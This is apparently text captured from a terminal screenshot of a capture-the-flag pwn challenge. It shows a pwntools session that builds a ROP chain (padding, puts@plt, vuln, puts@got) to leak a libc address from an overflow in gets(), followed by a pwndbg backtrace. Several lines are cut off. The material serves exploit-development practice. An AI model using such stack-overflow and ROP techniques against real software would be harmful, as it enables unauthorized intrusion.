 strike
strikerr@pwn-land:~/PWN-Challenges/inctf-pro-finals/r
Python 3.8.10 (default, Nov 26 2021, 20:14:08)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for
>>> from pwn import *
>>> e = ELF("./r0pk1ng")
[*] '/home/strikerr/PWN-Challenges/inctf-pro-finals/r
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
>>> r = process("./r0pk1ng")
[x] Starting local process './r0pk1ng'
[+] Starting local process './r0pk1ng': pid 12728
>>> exploit = b"A" * 36 + p32(e.plt.puts)
>>> exploit+=p32(e.sym.vuln)
>>> exploit+=p32(e.got.puts) + b"\n"
>>> r.send(exploit)
>>> print(r.recv())
b'A wild r0pk1ng has appeared!\nCan you out ROP the r0pk1ng?\n\xd0l\xd4\xf7\xf0=\xcf\xf7\xc0t\xd4\xf7\n'
>>>
strikerr@pwn-land: ~
f 3 0xf7d540b0 _IO_default_uflow+64
f 4 0xf7d46228 gets+120
f 5 0x804928f vuln+35
f 6 0x804c014 puts@got.plt
f 7      0x0
pwndbg> bt
#0  0xf7ee1549 in __kernel_vsyscall ()
#1  0xf7dcac2b in __GI___libc_read (fd=0, buf=0xf7ec05c7 <_IO_2_1_stdin_+71>,
 nbytes=1) at ../sysdeps/unix/sysv/linux/read.c:26
#2  0xf7d52d03 in _IO_new_file_underflow (fp=<optimized out>) at libioP.h:948
#3  0xf7d540b0 in __GI__IO_default_uflow (fp=0xf7ec0580 <_IO_2_1_stdin_>) at
libioP.h:948
#4  0xf7d46228 in _IO_gets (buf=0xff869150 "\f") at iogets.c:38
#5  0x0804928f in vuln ()
#6  0x0804c014 in alarm@got.plt ()
#7  0x00000000 in ?? ()
pwndbg>